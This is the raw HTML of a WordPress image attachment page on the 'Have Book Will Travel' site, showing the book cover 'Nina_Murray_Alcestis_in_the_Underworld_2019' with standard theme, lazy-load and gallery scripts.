<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fnina-murray%2Fnina_murray_alcestis_in_the_underworld_2019%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-11746 attachmentid-11746 attachment-jpeg wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
				<article id="post-11746" class="post-11746 attachment type-attachment status-inherit hentry no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/ImageObject">

					<div class="entry-post">

						<div class="entry-content" itemprop="text">

							<div class="entry-attachment">
								<img width="200" height="300" src="http://havebookwilltravel.com/wp-content/uploads/2019/02/Nina_Murray_Alcestis_in_the_Underworld_2019.jpg" class="attachment-large size-large" alt="" decoding="async" itemprop="image" />
							</div><!-- .entry-attachment -->

							<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;"><div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">Love what we do? Take a second to support us on Patreon!</div><a rel="nofollow" target="_blank" href="https://www.patreon.com/havebookwilltravel?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=&utm_term=&utm_source=http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/" aria-label="Click to become a patron at Patreon!"><img decoding="async" style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/images/become_a_patron_button.png" alt="Become a patron at Patreon!"></a></div>							
						</div>

					</div>

					<div class="entry-meta">
						<h1 class="entry-title" itemprop="headline">Nina_Murray_Alcestis_in_the_Underworld_2019</h1>						
	
	
	
	
		
		<span class="full-size-link entry-side">
			Size: <a href="http://havebookwilltravel.com/wp-content/uploads/2019/02/Nina_Murray_Alcestis_in_the_Underworld_2019.jpg">200 &times; 300</a>		</span>

		
		
		
		
		
	
							
	<div class="loop-nav">
		<div class="prev"><a href='http://havebookwilltravel.com/nina-murray/nina_murray_1_sqr/'>&laquo; Previous Image</a></div>
		<div class="next"></div>
	</div><!-- .loop-nav -->

					</div>

				</article><!-- #post-## -->


			
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
